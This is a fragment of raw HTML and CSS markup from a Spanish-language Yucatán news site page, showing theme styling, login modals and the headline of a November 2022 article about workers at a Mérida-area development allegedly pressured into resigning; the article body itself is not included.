0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://latigoyucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_123  td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important;margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-left:20px!important}}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login .tdw-wml-menu-header{border-bottom:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-content{padding:10px 20px}.tds_menu_login .tdw-wml-menu-list{list-style-type:none;margin:0}.tds_menu_login .tdw-wml-menu-list li{margin-left:0;line-height:2.2}.tds_menu_login .tdw-wml-menu-list .tdw-wml-menu-item-sep{height:1px;margin:8px 0;background-color:#eaeaea}.tds_menu_login .tdw-wml-menu-list li a,.tds_menu_login .tdw-wml-menu-footer a{color:#000}.tds_menu_login .tdw-wml-menu-list li a:hover,.tds_menu_login .tdw-wml-menu-list a.is-active,.tds_menu_login .tdw-wml-menu-footer a:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-menu-footer{border-top:1px solid #eaeaea}.tds_menu_login .tdw-wml-menu-footer a{display:flex;align-items:center}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon{margin-left:7px}.tds_menu_login .tdw-wml-menu-footer .tdw-wml-logout-icon-svg{line-height:0}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content{display:flex;align-items:center;padding:15px 20px}.tds_menu_login .tdw-wml-guest .tdw-wml-menu-content a{font-size:11px;line-height:1}.tds_menu_login .tdw-wml-login-link{padding:9px 14px 11px;background-color:var(--td_theme_color,#4db2ec);color:#fff;border:0 solid #000}.tds_menu_login .tdw-wml-login-link:hover{background-color:#222}.tds_menu_login .tdw-wml-register-link{margin-left:12px;color:#000}.tds_menu_login .tdw-wml-register-link:hover{color:var(--td_theme_color,#4db2ec)}.tds_menu_login .tdw-wml-link:after{content:'';display:none;position:absolute;bottom:-18px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;z-index:11}.tds_menu_login .tdw-wml-wrap:hover .tdw-wml-link:after{display:block}body .tdi_123 .tdw-wml-wrap{display:inline-block}body .tdi_123 .tdw-wml-wrap:hover .tdw-wml-menu{opacity:1;visibility:visible}body .tdi_123 .tdw-wml-menu{position:absolute;top:100%;right:0;left:6px;width:200px;opacity:0;visibility:hidden;width:195px;text-align:left;left:0;right:auto;transform:none}body .tdi_123 .tdw-wml-menu:before{content:'';display:block;width:100%;height:18px;height:0px}body .tdi_123 .tdw-wml-menu-inner{margin-right:-12px;right:0%;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}body .tdi_123 .tdw-wml-icon-svg svg{width:0px}body .tdi_123 .tdw-wml-avatar{display:none}body .tdi_123 .tdw-wml-icon-wrap,body .tdi_123 .tdw-wml-avatar{margin-right:0px}body .tdi_123 .tdw-wml-user{top:0px;display:flex;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}body .tdi_123 .td_block_inner{text-align:left}body .tdi_123{display:inline-block}body .tdi_123 .tdw-wml-avatar:after,body .tdi_123 .tdw-wml-icon-wrap:after,body .tdi_123 .tdw-wml-link:after{bottom:-0px}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-footer .tdw-wml-logout-icon{font-size:14px}body .tdi_123 .tdw-wml-menu-footer{border-top-style:solid}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{border-bottom-style:solid;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-login-link{border-style:solid;border-radius:4px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-menu-list li a{color:#000000}body .tdi_123 .tdw-wml-menu-list li a:hover,body .tdi_123 .tdw-wml-menu-list a.is-active{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a{color:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a .tdw-wml-logout-icon svg *{fill:#000000}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg,body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer a:hover .tdw-wml-logout-icon svg *{fill:var(--center-demo-1)}body .tdi_123 .tdw-wml-login-link:hover{background-color:var(--center-demo-2)}body .tdi_123 .tdw-wml-register-link{color:#000000;font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-register-link:hover{color:var(--center-demo-1)}body .tdi_123 .tdw-wml-menu-list li{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-family:Kanit!important;font-size:14px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .tdw-wml-menu{width:185px;text-align:left}body .tdi_123 .tdw-wml-user{line-height:80px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .tdw-wml-menu{width:165px;text-align:left}body .tdi_123 .tdw-wml-user{font-size:13px!important;line-height:68px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-menu-list li{font-size:13px!important}body .tdi_123 .tdw-wml-account .tdw-wml-menu-footer{font-size:13px!important}body .tdi_123 .tdw-wml-guest .tdw-wml-menu-header{font-size:13px!important}body .tdi_123 .tdw-wml-login-link{font-size:13px!important}body .tdi_123 .tdw-wml-register-link{font-size:13px!important}}</style><div id=tdi_123 class="tdw-block-inner"><div class="tdw-wml-wrap"><div class="tdw-wml-link tdw-wml-popup"><span class="tdw-wml-user">My account</span></div><div class="tdw-wml-menu tdw-wml-guest"><div class="tdw-wml-menu-inner"><div class="tdw-wml-menu-header">Get into your account.</div><div class="tdw-wml-menu-content"><a class="tdw-wml-login-link tdw-wml-popup" href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_124 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124"     >
<style>.tdi_124{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_124{margin-left:25px!important}}</style>
<style>.tdi_124 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="11834" data-autoload-tpl-id="8082" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-8082"
                    class="post-8082 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_125" class="tdc-zone"><div class="tdc_zone tdi_126  wpb_row td-pb-row"  >
<style scoped>.tdi_126{min-height:0}</style><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:none}@media (max-width:767px){.tdi_128,.tdi_128 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_128{padding-top:60px!important;z-index:1!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_128{padding-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{padding-top:50px!important}}@media (max-width:767px){.tdi_128{padding-top:50px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_131 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_131" >
<style>.tdi_131{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_131{display:inline-block}.tdi_131 .tdb-author-name-wrap{align-items:baseline}.tdi_131 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_131 .tdb-author-name{color:var(--center-demo-1);font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important;text-transform:capitalize!important}.tdi_131 .tdb-author-name:hover{color:var(--center-demo-2)}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdb-author-by{margin-right:8px}.tdi_131 .tdb-author-name{font-size:15px!important}}@media (max-width:767px){.tdi_131 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://latigoyucatan.com/author/adminlatigo/" title="Carlos Meniche"><img alt='Carlos Meniche' src='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b15b6fb9ea41084cdb0f0e78acc3b043eb2967340d3bc0e3e249af83985dc5?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_132 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-3px!important;margin-bottom:0px!important;margin-left:20px!important;padding-left:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_132{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_132{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-top:0px!important;margin-left:15px!important;padding-left:15px!important;display:inline-block!important}}@media (max-width:767px){.tdi_132{margin-top:0px!important;margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_132 svg{width:14px}.tdi_132 .tdb-date-icon{margin-right:5px}.tdi_132{color:#000000;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-style:italic!important;font-weight:500!important}.tdi_132 svg,.tdi_132 svg *{fill:#000000}@media (min-width:768px) and (max-width:1018px){.tdi_132{font-size:15px!important}}@media (max-width:767px){.tdi_132{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-11-17T22:05:31-06:00">17 de noviembre de 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_133 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_133{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{margin-top:20px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_133{margin-top:20px!important;margin-bottom:40px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_133 .tdb-title-line:after{height:2px;bottom:40%}.tdi_133 .tdb-title-line{height:50px}.td-theme-wrap .tdi_133{text-align:left}.tdi_133 .tdb-first-letter{left:-0.36em;right:auto}.tdi_133 .tdb-title-text{font-family:Bigshot One!important;font-size:60px!important;line-height:1!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_133 .tdb-title-text{font-size:42px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Escándalo en las oficinas de “Gran San Pedro Cholul, secuestran a sus trabajadores para que bajo presión firmen sus renuncias</h1><div></div><div class="tdb-title-line"></div></div></div></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_137{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}.tdi_137{margin-bottom:30px!important}.tdi_137 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:25px!important}}</style><div class="vc_column_inner tdi_139  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_140 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_140" >
<style>.tdi_140{margin-bottom:0px!important}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_140 .tdb-entry-category{padding:8px 14px;margin:0px;color:var(--center-demo-1)!important;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_140 .tdb-cat-bg{border-width:0px;background-color:#ffffff!important}.tdi_140 .tdb-cat-bg:before{background-color:#ffffff}.tdi_140 .tdb-entry-category:hover{color:var(--center-demo-2)!important}.tdi_140 .tdb-cat-bg,.tdi_140 .tdb-cat-bg:before{border-radius:0 50px 50px 0px}.tdi_140 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_140 .tdb-cat-sep-svg svg,.tdi_140 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_140 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_140{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-cat-sep{font-size:11px}.tdi_140 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_140 .tdb-entry-category{margin:0 3px 3px;font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://latigoyucatan.com/category/merida/" ><span class="tdb-cat-bg"></span>Mérida</a></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_141 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" >
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_141 .tdb-featured-image-bg{background:url('https://latigoyucatan.com/wp-content/uploads/2022/11/315855200_680213943498174_1866709420066717098_n.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:500px}.tdi_141 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_141 .tdb-featured-image-bg{background-attachment:scroll}.tdi_141 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdb-featured-image-bg{padding-bottom:420px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdb-featured-image-bg{padding-bottom:320px}}@media (max-width:767px){.tdi_141 .tdb-featured-image-bg{padding-bottom:360px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_142" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_143  wpb_row td-pb-row" >
<style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}.tdi_143:before,.tdi_143:after{display:table}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_147  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_147{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_147,.tdi_147 .tdc-inner-columns{display:block}.tdi_147 .tdc-inner-columns{width:100%}.tdi_147{margin-top:-240px!important;margin-bottom:-165px!important;padding-top:240px!important;padding-bottom:240px!important;position:relative}.tdi_147 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_147{margin-top:-155px!important;margin-bottom:-135px!important;padding-top:155px!important;padding-bottom:180px!important}}@media (max-width:767px){.tdi_147{margin-top:-180px!important;margin-bottom:0px!important;padding-top:180px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-top:-210px!important;padding-top:210px!important;padding-bottom:220px!important}}</style>
<div class="tdi_146_rand_style td-element-style" ><style>.tdi_146_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_149  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_149{vertical-align:baseline}.tdi_149 .vc_column-inner>.wpb_wrapper,.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_149 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_151 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_151{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_151{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_151{display:none!important}}@media (max-width:767px){.tdi_151{display:none!important}}</style></div></div></div></div></div></div></div></div></div><div id="tdi_152" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_153  wpb_row td-pb-row" >
<style scoped>.tdi_153,.tdi_153 .tdc-columns{min-height:0}.tdi_153,.tdi_153 .tdc-columns{display:block}.tdi_153 .tdc-columns{width:100%}.tdi_153:before,.tdi_153:after{display:table}@media (min-width:768px){.tdi_153{margin-left:-20px;margin-right:-20px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_153{margin-left:-15px;margin-right:-15px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_153{margin-left:-10px;margin-right:-10px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_153{margin-left:-0px;margin-right:-0px}.tdi_153 .tdc-row-video-background-error,.tdi_153>.vc_column,.tdi_153>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_153{margin-bottom:60px!important}.tdi_153 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_153{margin-bottom:50px!important;padding-top:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_153{margin-bottom:50px!important}}</style><div class="vc_column tdi_155  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_155{vertical-align:baseline}.tdi_155>.wpb_wrapper,.tdi_155>.wpb_wrapper>.tdc-elements{display:block}.tdi_155>.wpb_wrapper>.tdc-elements{width:100%}.tdi_155>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_155>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_155{margin-bottom:60px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_156  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:30px!important}@media (max-width:767px){.tdi_156{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:25px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_156 .td-post-sharing-visible{align-items:flex-start}.tdi_156 .td-social-handler .td-social-but-text{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_156 .td-social-network{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_156 .td-social-expand-tabs-icon,.tdi_156 .td-icon-share{color:#ffffff}.tdi_156 .td-social-share-text .td-social-but-text{color:#ffffff}.tdi_156 .td-social-handler .td-social-but-text:before{background-color:#ffffff}.tdi_156 .td-social-share-text,.tdi_156 .td-social-handler{background-color:#000000}.tdi_156 .td-social-share-text:after{border-color:transparent transparent transparent #000000}.tdi_156 .td-social-handler{border-color:rgba(255,255,255,0)}.tdi_156 .td-social-share-text:before{border-color:transparent transparent transparent 